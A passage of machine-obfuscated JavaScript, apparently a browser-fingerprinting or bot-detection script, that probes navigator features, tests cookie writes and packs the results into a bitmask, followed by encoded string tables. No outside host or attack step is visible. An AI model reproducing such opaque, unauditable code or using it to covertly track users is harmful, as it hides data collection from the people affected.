P8=qM[EY()[XC(dn)].call(null,fC,AD,bQ,Qw)];var M8=qM[mK()[lB(Cv)](Dr,LK,OV,T3)];var rK;return rK=Jl()[RA(jM)].apply(null,[Wp,A9,SV,gj({})])[KE(typeof pE()[wz(jM)],x1([],[][[]]))?pE()[wz(IE)](Hs,FW):pE()[wz(hW)].call(null,wT,dn)](qD)[pE()[wz(IE)](Hs,FW)](Wr,EY()[XC(fC)](Wp,PR,cK,R3))[pE()[wz(IE)](Hs,FW)](MB,EY()[XC(fC)](XD,PR,cK,R3))[pE()[wz(IE)].call(null,Hs,FW)](mn,EY()[XC(fC)](FY,PR,cK,R3))[pE()[wz(IE)].call(null,Hs,FW)](YM,EY()[XC(fC)].apply(null,[Zq,PR,cK,R3]))[KE(typeof pE()[wz(Bw)],x1([],[][[]]))?pE()[wz(IE)].apply(null,[Hs,FW]):pE()[wz(hW)].apply(null,[v8,TT])](Ar,EY()[XC(fC)](B0,PR,cK,R3))[pE()[wz(IE)](Hs,FW)](tB,EY()[XC(fC)].call(null,r8,PR,cK,R3))[cq(typeof pE()[wz(Tv)],x1([],[][[]]))?pE()[wz(hW)](LM,gB):pE()[wz(IE)](Hs,FW)](P8,EY()[XC(fC)](vM,PR,cK,R3))[pE()[wz(IE)](Hs,FW)](M8,cq(typeof pE()[wz(LK)],'undefined')?pE()[wz(hW)](Cp,n1):pE()[wz(kR)](wB,JR)),bR.pop(),rK;}break;case sg:{var Tp=Db[AF];bR.push(Vp);var tw=Jl()[RA(jM)](Wp,JT,sF,Xr);var WT=Jl()[RA(jM)](Wp,DA,sF,dq);var D8=EY()[XC(Ks)](wS,Pw,K4,Dw);var qY=[];try{var z3=bR.length;var Sw=gj(Rt);try{tw=Tp[ZQ()[Kn(MT)](v3,QY,MT,JW)];}catch(DB){bR.splice(Q1(z3,PR),Infinity,Vp);if(DB[Gq()[Wm(QT)].call(null,R9,Xr)][pE()[wz(Dj)](PR,fp)](D8)){tw=Gq()[Wm(OD)].apply(null,[Yz,Cr]);}}var bB=w6[pE()[wz(Zq)](pB,IT)][Lm()[RL(JT)](TK,J8)](rw(w6[pE()[wz(Zq)](pB,IT)][Gq()[Wm(B3)].apply(null,[FR,tD])](),j7))[Gq()[Wm(Dp)].apply(null,[K7,zT])]();Tp[ZQ()[Kn(MT)].apply(null,[v3,QY,R8,JW])]=bB;WT=KE(Tp[cq(typeof ZQ()[Kn(H7)],x1(KE(typeof Jl()[RA(sw)],x1('',[][[]]))?Jl()[RA(jM)].call(null,Wp,IE,sF,hW):Jl()[RA(AD)].apply(null,[sr,s3,QQ,qs]),[][[]]))?ZQ()[Kn(hW)](T7,v0,Wz,Um):ZQ()[Kn(MT)](v3,QY,rC,JW)],bB);qY=[tC(cJ,[mK()[lB(PR)].call(null,s3,XD,t3,s8),tw]),tC(cJ,[Jl()[RA(g9)](ds,gj({}),CB,Wp),sp(WT,PR)[Gq()[Wm(Dp)](K7,zT)]()])];var tT;return bR.pop(),tT=qY,tT;}catch(CK){bR.splice(Q1(z3,PR),Infinity,Vp);qY=[tC(cJ,[mK()[lB(PR)](s3,XD,B3,s8),tw]),tC(cJ,[cq(typeof Jl()[RA(N4)],x1([],[][[]]))?Jl()[RA(AD)](W7,g8,Rw,fw):Jl()[RA(g9)](ds,gj(gj({})),CB,dn),WT])];}var qT;return bR.pop(),qT=qY,qT;}break;case xh:{var sC=Db[AF];bR.push(M3);var g4=pE()[wz(A9)](Wz,pq);var zw=pE()[wz(A9)](Wz,pq);var lM=new (w6[Jl()[RA(jK)].apply(null,[DY,Um,Vj,TQ])])(new (w6[Jl()[RA(jK)].call(null,DY,gj({}),Vj,Rs)])(cq(typeof Lm()[RL(DM)],x1('',[][[]]))?Lm()[RL(Sj)](gQ,mw):Lm()[RL(P3)](hD,h8)));try{var kw=bR.length;var m8=gj([]);if(gj(gj(w6[Lm()[RL(JW)](Xq,cb)][Lm()[RL(g9)](WR,AL)]))&&gj(gj(w6[KE(typeof Lm()[RL(r8)],x1([],[][[]]))?Lm()[RL(JW)](Xq,cb):Lm()[RL(Sj)].call(null,K8,Jv)][Lm()[RL(g9)].call(null,WR,AL)][Gq()[Wm(mq)](h8,q9)]))){var f8=w6[KE(typeof Lm()[RL(mY)],x1('',[][[]]))?Lm()[RL(g9)](WR,AL):Lm()[RL(Sj)].apply(null,[jM,LY])][Gq()[Wm(mq)].call(null,h8,q9)](w6[Gq()[Wm(TL)](Ww,wS)][Jl()[RA(Zq)].apply(null,[Sz,XD,rB,vw])],Jl()[RA(LB)](A9,MY,jW,OV));if(f8){g4=lM[Lm()[RL(DA)](zY,Tm)](f8[mK()[lB(PR)](s3,XD,Pw,JY)][Gq()[Wm(Dp)](Rz,zT)]());}}zw=KE(w6[Lm()[RL(JW)](Xq,cb)],sC);}catch(TY){bR.splice(Q1(kw,PR),Infinity,M3);g4=pE()[wz(If)](LL,lz);zw=KE(typeof pE()[wz(mB)],'undefined')?pE()[wz(If)](LL,lz):pE()[wz(hW)](AD,gT);}var Q7=x1(g4,bn(zw,PR))[Gq()[Wm(Dp)](Rz,zT)]();var w0;return bR.pop(),w0=Q7,w0;}break;case jU:{bR.push(S4);try{var Vw=bR.length;var IC=gj(Rt);var Zs;return Zs=gj(gj(w6[Lm()[RL(JW)].call(null,Xq,Fw)][ZQ()[Kn(QT)].call(null,sT,pv,OV,Bw)])),bR.pop(),Zs;}catch(XB){bR.splice(Q1(Vw,PR),Infinity,S4);var EQ;return bR.pop(),EQ=gj(Rt),EQ;}bR.pop();}break;case t5:{bR.push(pM);try{var Ap=bR.length;var nK=gj(gj(AF));var n8=x1(w6[mK()[lB(vw)](FC,jM,vM,N3)](w6[Lm()[RL(JW)](Xq,EM)][Lm()[RL(r8)](hK,Rz)]),bn(w6[mK()[lB(vw)](FC,jM,LL,N3)](w6[Lm()[RL(JW)](Xq,EM)][Jl()[RA(A8)].apply(null,[rn,FM,HL,fC])]),PR));n8+=x1(bn(w6[mK()[lB(vw)].apply(null,[FC,jM,Zq,N3])](w6[Lm()[RL(JW)].call(null,Xq,EM)][Lm()[RL(mY)].apply(null,[gn,PQ])]),vT[g9]),bn(w6[mK()[lB(vw)](FC,jM,Wz,N3)](w6[KE(typeof Lm()[RL(vQ)],x1([],[][[]]))?Lm()[RL(JW)].call(null,Xq,EM):Lm()[RL(Sj)].apply(null,[gK,fB])][pE()[wz(EA)].call(null,xB,sz)]),XD));n8+=x1(bn(w6[mK()[lB(vw)].call(null,FC,jM,Dp,N3)](w6[Lm()[RL(JW)].apply(null,[Xq,EM])][pE()[wz(q9)].call(null,mY,T1)]),rC),bn(w6[mK()[lB(vw)](FC,jM,DA,N3)](w6[Lm()[RL(JW)].apply(null,[Xq,EM])][Lm()[RL(jK)](d8,V7)]),hW));n8+=x1(bn(w6[mK()[lB(vw)].call(null,FC,jM,dq,N3)](w6[Lm()[RL(JW)](Xq,EM)][mK()[lB(b8)].apply(null,[Pn,FY,OV,hn])]),X6[cq(typeof Lm()[RL(Cv)],x1('',[][[]]))?Lm()[RL(Sj)](tY,Uw):Lm()[RL(Wp)](rn,Gv)]()),bn(w6[mK()[lB(vw)].apply(null,[FC,jM,NK,N3])](w6[Lm()[RL(JW)](Xq,EM)][Lm()[RL(A9)](Q0,P7)]),jM));n8+=x1(bn(w6[KE(typeof mK()[lB(b8)],'undefined')?mK()[lB(vw)].call(null,FC,jM,IE,N3):mK()[lB(XD)](Y4,NC,Lp,Zw)](w6[Lm()[RL(JW)].call(null,Xq,EM)][Gq()[Wm(kC)](sB,Pw)]),vT[QT]),bn(w6[mK()[lB(vw)].call(null,FC,jM,Sj,N3)](w6[Lm()[RL(JW)](Xq,EM)][pE()[wz(r8)](sw,Iw)]),Sj));n8+=x1(bn(w6[mK()[lB(vw)](FC,jM,Um,N3)](w6[Lm()[RL(JW)].apply(null,[Xq,EM])][Gq()[Wm(gT)](js,LL)]),Zq),bn(w6[mK()[lB(vw)].call(null,FC,jM,Wz,N3)](w6[Lm()[RL(JW)].call(null,Xq,EM)][cq(typeof EY()[XC(H7)],x1(Jl()[RA(jM)](Wp,Xr,T7,TK),[][[]]))?EY()[XC(JW)](MT,Cr,VK,AB):EY()[XC(vw)].call(null,zQ,Um,Xq,hn)]),sw));n8+=x1(bn(w6[mK()[lB(vw)].apply(null,[FC,jM,MT,N3])](w6[Lm()[RL(JW)](Xq,EM)][EY()[XC(b8)].apply(null,[B0,H7,cK,hn])]),g9),bn(w6[mK()[lB(vw)].apply(null,[FC,jM,Tv,N3])](w6[Lm()[RL(JW)].call(null,Xq,EM)][KE(typeof pE()[wz(TK)],x1('',[][[]]))?pE()[wz(mY)](Xs,x8):pE()[wz(hW)](j8,mp)]),BL));n8+=x1(bn(w6[mK()[lB(vw)](FC,jM,HK,N3)](w6[Lm()[RL(JW)](Xq,EM)][cq(typeof pE()[wz(LK)],x1('',[][[]]))?pE()[wz(hW)](kK,E4):pE()[wz(jK)](mB,Y0)]),Bw),bn(w6[mK()[lB(vw)](FC,jM,kC,N3)](w6[KE(typeof Lm()[RL(rC)],x1('',[][[]]))?Lm()[RL(JW)](Xq,EM):Lm()[RL(Sj)](dY,Y8)][cq(typeof Lm()[RL(TK)],x1([],[][[]]))?Lm()[RL(Sj)](Xs,BY):Lm()[RL(If)](zT,tQ)]),LK));n8+=x1(bn(w6[mK()[lB(vw)](FC,jM,Ks,N3)](w6[Lm()[RL(JW)].apply(null,[Xq,EM])][KE(typeof Jl()[RA(TC)],x1('',[][[]]))?Jl()[RA(LL)](PC,FM,MR,TC):Jl()[RA(AD)](CM,kr,SC,xA)]),Um),bn(w6[mK()[lB(vw)](FC,jM,s3,N3)](w6[Lm()[RL(JW)](Xq,EM)][Jl()[RA(KY)](KB,s3,Cf,R8)]),S4));n8+=x1(bn(w6[mK()[lB(vw)].call(null,FC,jM,mY,N3)](w6[Lm()[RL(JW)].call(null,Xq,EM)][KE(typeof Jl()[RA(Xs)],x1([],[][[]]))?Jl()[RA(xA)](LK,LK,fv,mB):Jl()[RA(AD)](tK,H7,Up,gj({}))]),H7),bn(w6[mK()[lB(vw)].call(null,FC,jM,MT,N3)](w6[Lm()[RL(JW)].apply(null,[Xq,EM])][Lm()[RL(vB)].call(null,Bw,Xn)]),QT));n8+=x1(bn(w6[mK()[lB(vw)].apply(null,[FC,jM,H7,N3])](w6[Lm()[RL(JW)](Xq,EM)][Lm()[RL(kC)].apply(null,[nw,Xb])]),TQ),bn(w6[cq(typeof mK()[lB(wS)],'undefined')?mK()[lB(XD)].apply(null,[fr,YT,R8,xM]):mK()[lB(vw)](FC,jM,jK,N3)](w6[Lm()[RL(JW)](Xq,EM)][cq(typeof Gq()[Wm(kR)],'undefined')?Gq()[Wm(BL)](vn,wM):Gq()[Wm(W3)].call(null,nv,t3)]),Xs));n8+=x1(bn(w6[cq(typeof mK()[lB(AD)],'undefined')?mK()[lB(XD)](UD,F3,FY,AD):mK()[lB(vw)](FC,jM,r8,N3)](w6[KE(typeof Lm()[RL(Sz)],'undefined')?Lm()[RL(JW)](Xq,EM):Lm()[RL(Sj)].call(null,B7,Rw)][mK()[lB(FY)](dn,IE,B3,hn)]),fC),bn(w6[mK()[lB(vw)].apply(null,[FC,jM,xA,N3])](w6[Lm()[RL(JW)](Xq,EM)][pE()[wz(Wp)].apply(null,[np,CM])]),vw));n8+=x1(bn(w6[mK()[lB(vw)](FC,jM,Sj,N3)](w6[KE(typeof Lm()[RL(Sj)],'undefined')?Lm()[RL(JW)].apply(null,[Xq,EM]):Lm()[RL(Sj)].call(null,ln,sQ)][Gq()[Wm(Y8)](gp,JB)]),b8),bn(w6[mK()[lB(vw)].apply(null,[FC,jM,JB,N3])](w6[Lm()[RL(JW)](Xq,EM)][mK()[lB(kR)].call(null,Bn,g9,Lp,BB)]),FY));n8+=x1(bn(w6[mK()[lB(vw)].call(null,FC,jM,BL,N3)](w6[Lm()[RL(JW)](Xq,EM)][mK()[lB(IE)].call(null,Y7,BL,Bv,BB)]),kR),bn(w6[mK()[lB(vw)].apply(null,[FC,jM,s3,N3])](w6[KE(typeof Lm()[RL(A9)],'undefined')?Lm()[RL(JW)](Xq,EM):Lm()[RL(Sj)].apply(null,[C7,Ur])][Gq()[Wm(Sz)](gs,C4)]),X6[cq(typeof Jl()[RA(Sj)],'undefined')?Jl()[RA(AD)](w3,B3,jK,KY):Jl()[RA(HK)](HQ,WR,AQ,zQ)]()));n8+=x1(bn(w6[mK()[lB(vw)].call(null,FC,jM,AD,N3)](w6[Lm()[RL(JW)](Xq,EM)][Jl()[RA(kr)].apply(null,[zY,rC,rb,gj(PR)])]),MT),bn(w6[mK()[lB(vw)].call(null,FC,jM,B0,N3)](w6[Lm()[RL(JW)](Xq,EM)][Gq()[Wm(Wz)](Wd,xv)]),vT[vw]));n8+=x1(bn(w6[mK()[lB(vw)].call(null,FC,jM,hT,N3)](w6[Lm()[RL(JW)](Xq,EM)][EY()[XC(FY)].apply(null,[OV,Xs,W3,Kw])]),NK),bn(w6[mK()[lB(vw)](FC,jM,Zq,N3)](w6[Lm()[RL(JW)].call(null,Xq,EM)][ZQ()[Kn(TQ)].call(null,t8,QC,FY,MT)]),dn));n8+=x1(x1(bn(w6[KE(typeof mK()[lB(jM)],x1([],[][[]]))?mK()[lB(vw)].call(null,FC,jM,qs,N3):mK()[lB(XD)].apply(null,[tn,KB,Zq,Z8])](w6[Gq()[Wm(jM)](tQ,qw)][KE(typeof Lm()[RL(If)],'undefined')?Lm()[RL(gT)](Hp,C8):Lm()[RL(Sj)].call(null,j3,Rp)]),Pw),bn(w6[mK()[lB(vw)](FC,jM,g8,N3)](w6[Lm()[RL(JW)](Xq,EM)][EY()[XC(kR)](jK,BL,LB,kn)]),vT[b8])),bn(w6[mK()[lB(vw)](FC,jM,mY,N3)](w6[Lm()[RL(JW)].apply(null,[Xq,EM])][Gq()[Wm(N4)](sL,Zr)]),Cv));var pQ;return pQ=n8[Gq()[Wm(Dp)].apply(null,[Sv,zT])](),bR.pop(),pQ;}catch(RM){bR.splice(Q1(Ap,PR),Infinity,pM);var bs;return bs=pE()[wz(rC)](GC,V3),bR.pop(),bs;}bR.pop();}break;case g5:{bR.push(BY);var AT=pE()[wz(A9)].apply(null,[Wz,BE]);if(w6[KE(typeof Gq()[Wm(wS)],'undefined')?Gq()[Wm(EA)](gE,kR):Gq()[Wm(BL)](Ol,cs)]&&w6[Gq()[Wm(EA)].call(null,gE,kR)][pE()[wz(dq)](Dj,fE)]&&w6[KE(typeof Gq()[Wm(IK)],x1([],[][[]]))?Gq()[Wm(EA)](gE,kR):Gq()[Wm(BL)](TM,sQ)][pE()[wz(dq)].apply(null,[Dj,fE])][Gq()[Wm(RC)].apply(null,[g0,Bw])]){var wK=w6[Gq()[Wm(EA)].apply(null,[gE,kR])][pE()[wz(dq)].apply(null,[Dj,fE])][Gq()[Wm(RC)].call(null,g0,Bw)];try{var NM=bR.length;var tp=gj({});var I8=w6[pE()[wz(Zq)].apply(null,[pB,zd])][Lm()[RL(JT)].apply(null,[TK,wV])](rw(w6[pE()[wz(Zq)](pB,zd)][Gq()[Wm(B3)].call(null,P9,tD)](),j7))[Gq()[Wm(Dp)].apply(null,[c1,zT])]();w6[Gq()[Wm(EA)](gE,kR)][pE()[wz(dq)](Dj,fE)][Gq()[Wm(RC)](g0,Bw)]=I8;var QB=cq(w6[Gq()[Wm(EA)](gE,kR)][pE()[wz(dq)].apply(null,[Dj,fE])][Gq()[Wm(RC)](g0,Bw)],I8);var Fr=QB?pE()[wz(PR)](Um,Ud):pE()[wz(rC)].apply(null,[GC,mm]);w6[Gq()[Wm(EA)](gE,kR)][pE()[wz(dq)].apply(null,[Dj,fE])][Gq()[Wm(RC)](g0,Bw)]=wK;var QK;return bR.pop(),QK=Fr,QK;}catch(mC){bR.splice(Q1(NM,PR),Infinity,BY);if(KE(w6[Gq()[Wm(EA)](gE,kR)][pE()[wz(dq)].call(null,Dj,fE)][KE(typeof Gq()[Wm(Y8)],'undefined')?Gq()[Wm(RC)].call(null,g0,Bw):Gq()[Wm(BL)](Nr,EM)],wK)){w6[Gq()[Wm(EA)].apply(null,[gE,kR])][cq(typeof pE()[wz(FY)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[dK,Xq]):pE()[wz(dq)].call(null,Dj,fE)][Gq()[Wm(RC)](g0,Bw)]=wK;}var Ov;return bR.pop(),Ov=AT,Ov;}}else{var Ds;return bR.pop(),Ds=AT,Ds;}bR.pop();}break;case AF:{var rQ=Db[AF];var x3=Db[Rt];bR.push(QC);if(gj(V4(rQ,x3))){throw new (w6[ZQ()[Kn(PR)](Nn,gB,Um,Sj)])(pE()[wz(kC)].apply(null,[Yp,Wj]));}bR.pop();}break;}};var x0=function(){return VA.apply(this,[MJ,arguments]);};var LC=function(Op){return void Op;};var xr=function(){return IM.apply(this,[X,arguments]);};var OQ=function(){return ["RZ","Wu","","\"W8WuQZ1","EMZ%^\tA\t\'","E++T4M","B9","PE9","Q1OM\'6M_\ty;GP","2^>\\\"$","!XG\x3f5\r)AR","RMv6","\x40\b^","cR","`SE-Z\'[WM`\'\tW%I.","J;KpE#[8WUZw\'\f^\"n99\t\r4X^Y","DHV5\\$","wn^P\x40U#[","VYMKW<[\'","W5\nP9\\A*\r\b=A]","gQ\'[DF^6\n\x07Uj\b$\n\b\v:AET","\r8\\TL*PV","E\n|]gUM",")MAL=ZwT.J0","TO","QNL\bo-\nO\\","TGD","[_8\r","\f_^\t%\f0(\\TH,","EX;","LT\v}7GAL_![N","S\x3f[%","4\b\tMB\bA*","*PqP\x3f[\'q\x40[\b","[3TDKV4<B M","^#\x07","U0D","gSH=K","<SKB","<ME>B0KAX;","*\f\\>_yC:SARa6]LXK\'\x07V\vIk\f\t7Ql","^1,U\x00Z;\r\"","4M\")2PT\x3fKMO","Z6ZAL","L&M!tTFK+\fH","U[7\\Ad.J4","\r4I","<_,^]","R3G","Z\"\\",".D","8Im","j","OT\tj\x3fRAP.Z&","X\r\x3f6M","cG*+>YD^*","Y2","Y0FiM\f[.HZ<\v\vIE","-D","\x00^1\\\t>FE","D:S8K","(xPL3vJV.R<V","I;SPAQ1W","<l~lv#w`iO(\'(i-;(oi]Rh~Iz2qy<~2bi.87;Js^x\\u-Apo~ &\x00Ho=;(}v\nl<~\\Sy\"\nCi/L$z2m89;Jp\x3f^xSa-}=A`oz \"*Ho\n>;(iv\nx<~fS\fy\"sCk/L$H2i.82;Ju/^O\\C-Apo~ &Ho$=;(iv\nl<}LSy\"cCi/L$z2k89;Jp\x3f^xSa-xA`ov \"*Ho\n:(iv\nN<~fS\x00y\"sCl/L$P2i.8*;Jp/^xSG-Aeo~ %:HX(=;(zv\nl<|LSy\"QCi/L$z2l89;,Jp\x3f^xSa-xA`ov \"*Ho\n\x3f+(iv\nl<~fS\ny\"sCk/L$b2i.8>;Jt^xSS-Afo~ \":Ho{=;(lv\nl<zLSN-QCi/L\f$z2k.89;Jp\x3f^xSa-}=A`oz \"*H\x00o\n=(iv\nt<~fS\vy\"sCj\x3fL$P2i.8/;Jt\x3f^xS-Ato~ !*Ho8=;({v\nl<{fSy\"wCi/L$z2j89\f8Jp\x3f^\bxSa-{A`oz \"*Ho\n\x3f(iv\n<~fSy\"sClL$b2i.8,;Js\x3f^xSW-Ago~ &:Ho\n=;(av\nl<zLSy\"{Ci/L$z2j89;0Jp\x3f^xSa-x=A`X\\ \"#Xg\n;,4gp7^ouo(y\"qCi:GzW*HE\n93Jp7^{Y!y\"qCi,\x07{ HXO=8keaeDtDBz\"v)l\v\b D(kk8~nF7xnI,\v,zy\x07==(ipdl\x07ua\x07_\x07Jr5W9\\d\v9=-(ip`\'{CdwsbC#nu\")qq\\;3/\rc<l~T-0Qi,u.Li-\n9=p<g*lNS>X,zu\")q;|9\fp<g^ey\"vYi,u\r0)g\n;&<tPp<w-es!ZXNi9L\"Y(9=8la~\x07ua\fkeYni)L\"i\x00g\n;(1Gp)^~Hnz2vi,~*jgi-3%(ipc\teexxnI)L\"-7=<)p<lrfSq\"sb}]Q*\")zi-:/(ipfClwsbP)L\"\x3f{\x07;./,ip<b9pSa\f\\\x00]Ci)L!=})K\rMD(`P%c\\Jj\'[0U`d\nz\"\x3fXi-\n<(ipdlxSaxdcKu*~j^\'-!Qh%C1~g\rw[i,~\")r(89=+Bb]\blOP[sbi,~!~i8\x40","AR\x40","\x07U;M>\b","]:Z","9S","X1D\x00/G\\","\r4]R\x401IA","D","8G_D9JVA-R0","KKT.RaiM\fO\n^","\x3f","K*G B","=~&7y}>","\'p`(lBL\'M<<9q)$*I:rA&Y\\0{aD","<[;VlML#\r","\'M \b+kaH,|KN![6FHG","{\'\tN<\\L\t\n(MC]e;STE=","9ZPv W6WR","\'D\x40D",")R:]S","VE>K0AUe\b[+#^){8\fKR^-","EAO.u1E\t",".^VS*x9]\x40\\","TU<","J\nVH[","!","%ZNF\b","mCB,AX;L4QUAXb\f\n]%[*\f5\bZT-","PLAK","8[R","#Q6SM{P0^","C#[4\\TX*S-\tW\\\r\x3f","I[)T.ZfI;S4AJ","[\'U5x$\b\v/Q","MAM H0",".\v\f5[T)H&K","-","\v.\f9>ETY-}]t.YSLM","62OP\tB,",":\f","J0AU","W","\'M","8:DB","{*\nZCTJBF*L","\x3fI","","i1\\QM*P!","K%/","^\"i\v.\b","EE\n\n\f_5F","_tLT\x40gR~eQ{AzaV99Z","_T\x004LPO","\v.\f/\r4ZPH\vO\x40A;[&","$X$A%XT>\\T=PJT*P!eHF\tP5K4\fEk$\x07Q\x07F#\x00e;SUAZb\x00\x07_5t1$YtL","6I\'8+Zp\rn0K","0i","","LsVY","RET,V0A","7","\x3f/\x40aX9VJm.P<BTD\fK+\f","Z,VPA-R0","\fJ6\fR<D","\v\b8C}C","X3Z^H^WY!]QSAK\v\rT","~\"Z9","xKO(R0uITb3N7Ak.>G/H0[AR*L","^$l\t=IE","D P0","\x00\x07V D\t\x3f","{O\\","L:F\x40\\P,1\tO5","\r","U5\\","(","TO&P!WSLH,","\n\"","\b\t","2\f6JT","^\"n","c\'L:_D\b={C>R5_\t9","m~FX*Z\"M","&*YXAH*tL:Yx[O","MAN+[\'WS","KS,N ","<G\r/","\x07\rO1A\x00","FM`6^=M9","/\n8MC8P","D\r8\f26M","V\x00","N4AUM","<\tL1A","jKAnS\n>\r2G_]YvM\r[=[!GSFMKAN>K\"[fE];PB\x00G8PNDK`V2G\x00iEA\r\"XTK~l]M-Q9H\\\bM#\x07IoN%\b4F\t%MAT:L;UQZ-HO-\n>\r2G_UYwDVE;K\'\\\\K`U3\\$^Df\\H\rH1Ys6S7]MKKl\x00\x07U#\\>\b)\f\x40~\'RFO#sF\x00Pl;\nT<9\b/QA|L]M-Q9\\O\'\f$U\x40\x3fPP&NDN*VKNoL}Z\nL\'CO\"A\x3fZG\vfNDN*VKNg.\x40D\\M,C\rFk^\r9XD U]NE,J{BSGP6^|GQ%V(gF},PTE=J,H\"](\vO~L\t-\vZ^\rH,K]\\3X \\B\\P,K\"\tb\b\")u\f(^HU*CyS\n\vJ,\x00R\x3fFNvE\b\x00+M^\r\rFIB RjaXEP.YF|]Q*V\r>ZP\tB,CX~<FDZ\fK-J3\re\x005Kx\tH,^PO=B)ah\fL;\r\vr$M*\f\vy]\x40LpKKs;L<\\F|\fX>J{\\\f5OeJ|BU!]![NFMYjDI|ME0\n\r.Z_]b<UAC;1WGAZ\x07K5Z2P\bU)J\vL2JA*0\\TE\bM#^j\t\\g=AV\b_\x3f]HEueVZK#^j\t\\6QP\r\x00Zl\x00Y,F_FgE(\nDB!X8\x00bD=]_Y7PJ\b;\'DM\'I>\b\n!D>ULX0\\PI PuA\t\\AMnDUyS*\n\\fZ[_pOVO;Q!KQMMV,Z>K\t$\\dZ\v\v\x3fkB%[6FKZ#\r\x3f9\b/QArJN*IuX\tFC>A\x00\"M>\nY2\x00PQVJV U0\rS^.\r\x00gP\frUQL#YQN,J<]O\b6O5\x3f\n)ME\b_0DPY\x3f[oOGR#J1Z\vq\fR:D]U_rZ\r]2]4FB\x40EKk^$]%\b\x00+M\v_Y6MKWm4\x40FB\x3f\r\'Z\r;EB-IC]]cDY)K;QUAQb\x40+U\n>\r2G_]Tv_])K;QUAQb\x07\x40+U*\n\\fSLFKvX\bUc3GOKV-\r\x40+Z\t\x3f\r{\\Y^#\r9_\'L\"](\vO~O\t\x3f(/GE];pB\f88\x07EERj-\x40`\rEbC\v_}_\x400Oa]4^M\x007JNxOQ<QG:Z:TR J:FXX\b4MI\x3f\\\x3f\ffgSH=K\nC=[4FD\x00\nyU3\\$\\<s\\v|QAX;yU\x40P5AD\"M>\n[W_^GHg3GOKV-\r\x40IyS\nc\fP\vw\x00W\bC=KMO!!ZZ\bK7$\x408V#5^^HvM\bTfC|\\DB$X$A%XQ)TTV8JJC;W:\\FEVnDN|KE0\v{D\f,dM}cLyS\bYjAS\"GiYAD7E];_V.LuTDC^0DHmNB=\f>CY+MJ\x00<sNJ\x07Z!Jm\\D8QZ_4RA2W\fma\nSVIK`JW^~Z\t8>\x00BSr^SA&J|U\x40\bQjKN>K\"Q/J|QAX;yF\r]A\\kAxN%\b4F\t%Q\f;V\']V\nAKnDXyUEbBW)MBA(Z\fSf!ZDFE$X$A%P\bP N\vL2JA; GnKN>K\"Q/JH*JVNoP}U\x40P5ADO|]\x40(QPrURUAp^VGfC#SS\b\f+KS9[\x40i\'-GZrDRA#K0\bG]\\6\n\x07Ux\\\x409Q\x07.FR\tD1QOg.\x40D\\M,C^\'\b\tcP\f5KEB0A\f .\\\t\\AMnDTyUEb/]C\r\x3fE.!ZDFEPn\fA\x3f\x00E6U=]_Y7PJ\x00!S\b9\tIpFQi\v\t\n+M_H:lPA=Jw\tSMJ0\rH]%F\x3fsG%VB\bm[-WB]V,Jmb\f\v4_H)aR=Q\'o\bQ\'\tO\x3fZL\"\v\\7ZTI\'VU!P<\\F\nD+\x403G;\r>L\x40cQ\r[&X}U\x40P5AUmGE\x3f,\bXF_;KQR!E#SM]\b4\f_p\x40/a\t\x00P8PV\b*8WU\x40[\fD^~I,EB`J\vL,E*1WMM\n^6SR6\x00\rb\n)\bD\x40rv^\bEf<T\t]DD+\x40NmQ;Q5\\XX;VE;K\'\\]B+\x40>M\x3fZADfMH*WKDf[{ADF\'M7H5FvR)O\nA-ZI)wFIZH`^U5.\f\x3fJKvWU<N0\\EM\tl6OrQvU\r3Z^\n\r0C S%^D\\\b[`O\r1Z\vpR2[AY=WaX,[%FHG\'M\tI7.yZT\tX,Qr0LMW-\x07N5\r)\n\t\t/\x00H*JVNm0\x40Z\ny\rU5P\t(\r\b5OF[\x3fMCrV}F\rZAZkX]x\n$\n7\n\f\x40=PY\x3f[|IHNEQF_\x3fF\ttZ6X]Y;[mM AQM[\'\x071R5D\biTW:ZV\x40cO\rC P![O]\b0N\"F=\f>RSL,X\bD P0\bD\tP,Fr\\9\v[f\f*FTEi}\\\nP/^$M\biTW6MEB:T\'L:E\b#3\r9U&UW\bC=KMO!\nU9\tIpMQ9V/\x40^0P&J0\x40\x40\\M5\x009ND={\f\x400VE;K\'\\ZC[\'\r\\1\\\tv\t7\tE,PSrhW\x07+\rI1\\9V/]C\vxV\"[!ZNLP0N\"FNg\nR)O\f\vB7[ca}F\rZD`\x00I\x3f_NvEA\vuET\tE1[\r\\3\'WU]Q`BU5Jc\nR>\\YIcPH=Q\"\rZC^0UU5_L\fZC_vpH*<FDZ\fK-H_\x3fMk\r{XC[7[A\x00.r\nMFeC^$\x40/ZUPwX\n\vL,K\';UK\'\tO\x3fZ\x409V\v<\nKvPH=Q\"PPlK5.\f\t\v5\bCS\x40;KLO+wFIZH`O1Z\vvR)O:ZHE(_!WFS.O\x00&IkAuIC,ZPU=Pu[AC[-\r\rxZ7\x3fV(]]\tc\x3fRA}rW{D\x40DZnFU5Pv\fR>PE1B=R*J \x40O\nLFV5\\$Z_sZH*WKDr;WY\\O0M\tI7$Yk:ZHE(_!WFS.OjAVc\nR>\\YIcPH=Q\"\rZC^0UU5_L\fZC_vMT*L4FNZMM\'W$\b8X/\bP\r1]NE,Jw\rZC[\'\r\\1\\\tv\t7ATP8JJC;W:\\gEKkZ\"\bv\b\v\"d^*d}2dHFMKdE\x40I~K\r\x3f54K\f\tvob\r\f}<\\\\KjF]9F\r\'54K\f\tvlb\bRa_3FDZ!P!^`cuEg\f(ETQPR&[&Q]WjAF6](\f5\bbUYwDRA=\'UP/^$A%\x00&CSY\'OAmP:\x40LIn\x07\rW5\\\tk\nR)O\t=PIP#[![NFPM\x3fU3\\$\\s\\Y6VW;L,wO\\V\'U`+\\24a\nCB*Y}cJ{TNZ(^!\v\x40t|\\\"\vUU/\x40X,ZWE;t\bU\vJ,\x00R\x3fFLP\bP AWUYwDRA=\'Usby\n\".\f\t\v5\bCSN\x3fSH\b;n[G\x00OY7\r\vO9GiEA\r\"XTK~K\nN*F!SMJ0\rHOkA\ncY\nIUYpSAN(J=\bS^0C\r}\x40%E\f5KEB0V\bfE3]S\x00ViTO~D\t%\b`X1GA#R}F\rMD0N\"FL9V\n7]T\x40YZy\f=1]OMPsO\x00\"M>\nY)GA+ZV W1&\f^m\t\\g\nB)ME\b_0J![-FFB0N\"F%\raiL\x00K+QGT&Q;`\x00DD0N\"F=\f>GD:\f+Q;W\t]B\x3f\rO%ZkR\t)GEY\'OA+<CO\\-\rO\"]\x3f[wSGA+ZDc]:\\GA\nJ0\nW5M{UU2\x00UQ=PJS;L QUGnZ<]\tqP4FWJ+MEB#[oUD;M\fR#X\x00*26M\f:H\fmy0\\DZ\fK-.N>K\"[rTSD-xAN*L4FNZ+J,\x00R\x3fFQ-\r/A^*_V.Lu\x40